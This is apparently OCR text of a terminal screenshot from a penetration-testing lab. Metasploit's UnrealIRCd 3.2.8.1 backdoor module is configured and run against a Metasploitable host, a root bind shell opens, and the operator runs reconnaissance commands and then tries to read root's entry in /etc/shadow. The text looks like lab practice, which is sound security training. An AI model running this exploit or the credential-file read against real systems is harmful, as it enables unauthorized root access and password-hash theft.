 1 2 3 4 2 3 4:42:31 pm
kali@kali: ~
File Actions Edit View Help
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.3.21.140 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.3.21.140:6667 - Connected to 10.3.21.140:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.3.21.140:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.3.21.140:4444
[*] Command shell session 1 opened (10.3.47.31:37763 -> 10.3.21.140:4444) at 2024-05-04 16:41:02 +0600
whoami
root
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:5b:c8:96
inet addr:10.3.21.140 Bcast:10.3.21.255 Mask:255.255.254.0
inet6 addr: 2404:5540:800:20:20c:29ff:fe5b:c896/64 Scope:Global
inet6 addr: fe80::20c:29ff:fe5b:c896/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1362980 errors:0 dropped:0 overruns:0 frame:0
TX packets:1631153 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:178904359 (170.6 MB) TX bytes:437149350 (416.8 MB)
Interrupt:18 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:40131 errors:0 dropped:0 overruns:0 frame:0
TX packets:40131 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:17682000 (16.8 MB) TX bytes:17682000 (16.8 MB)
gret root /etc/shadow
gret root /etc/shadow